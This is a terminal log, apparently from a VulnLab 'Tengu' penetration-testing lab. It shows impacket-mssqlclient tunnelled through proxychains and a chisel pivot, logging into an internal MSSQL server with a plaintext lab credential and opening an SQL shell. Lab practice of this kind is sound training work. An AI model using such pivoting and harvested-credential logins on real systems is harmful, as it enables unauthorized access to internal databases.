 sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ zds impacket-mssqlclient nodered_connector:DreamPuppyOverall25@10.10.237.118
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.118:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: Dev
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL): Line 1: Changed database context to 'Dev'.
[*] INFO(SQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (nodered_connector  nodered_connector@Dev)>